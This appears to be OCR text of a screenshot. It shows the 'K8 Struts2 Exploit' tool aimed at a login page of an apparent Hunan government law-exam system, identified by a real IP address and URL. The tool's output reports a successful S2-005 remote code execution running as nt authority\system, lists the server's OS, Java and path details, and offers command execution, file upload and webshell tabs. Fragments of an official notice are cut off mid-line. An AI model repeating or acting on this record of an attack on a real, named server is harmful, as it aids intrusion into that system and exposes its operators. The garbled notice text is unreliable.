 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://220.169.248.228:8080/system/manager/login.do
收藏 网址大全 百度一下 上网主页 当当网 凡客诚品 高清电影 购物网站大全 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大全 新浪微博
系统登录入口
无纸
中华人民共和国万岁
中 共 湖 南 省 委 宣
湖 南 省 司 法
湖南省人力资源和社会保
中共湖南省委法治湖南建设领导小组
湘法治办发[2012]6号
考试网络化、信息化、无纸化，提高
法成本，提高国家工作人员学法用法
性，保障国家工作人员网络学法用法
工作深入开展，特制定本实施意见。
一、指导思想
根据全国及全省“六五”普法规
宣传教育条例》，适应互联网时代普
息化发展的迫切要求，充分利用网络
积极创新国家工作人员学法用法新形
干部、公务员和国有企事业单位经营
的实效性和便捷性，扎实开展“六五
“六五”普法各项目标任务圆满完成，
化两型”战略实施，建设“法治湖南
保障。
二、工作目标
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://220.169.248.228:8080/system/manager/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://220.169.248.228:8080/system/manager/login.do
Useage: S2-005
Whoami: nt authority\system
WebPath: D:\Program Files\zfs\app\WebRoot
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: D:\Program Files\zfs\jdk\jre
Java.Version: 1.6.0_10-rc2
OS.arch: x86
User.Name: SYSTEM
User.Home: C:\Documents and Settings\Default User
User.Dir: C:\WINDOWS\system32
Java.Class.Path: D:\Program Files\zfs\tomcat\bin\bootstrap.jar
Java.IO.Tmpdir: D:\Program Files\zfs\tomcat\temp
存在S2-005
%)